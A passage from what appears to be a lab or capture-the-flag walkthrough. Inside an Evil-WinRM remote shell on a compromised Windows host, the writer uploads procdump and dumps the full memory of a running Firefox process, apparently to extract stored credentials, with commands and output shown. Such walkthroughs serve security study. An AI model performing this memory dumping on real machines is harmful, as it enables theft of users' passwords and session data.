 The procdump utility can be used to dump process memory. Download and transfer it to the
server.
*Evil-WinRM* PS C:\Users\Chase\Desktop> upload procdump64.exe C:\Users\Chase\Desktop\procdump.exe
Info: Uploading procdump64.exe to C:\Users\Chase\Desktop\procdump.exe
Data: 455560 bytes of 455560 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Chase\Desktop> ls
Directory: C:\Users\Chase\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       11/20/2019   6:02 PM         341672 procdump.exe
We need to use the -ma flag to dump the entire memory of the process.
*Evil-WinRM* PS C:\Users\Chase\Desktop> .\procdump.exe -ma 1528 firefox.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[18:07:43] Dump 1 initiated: C:\Users\Chase\Desktop\firefox.dmp
[18:07:43] Dump 1 writing: Estimated dump file size is 465 MB.
[18:07:44] Dump 1 complete: 466 MB written in 1.7 seconds
[18:07:44] Dump count reached.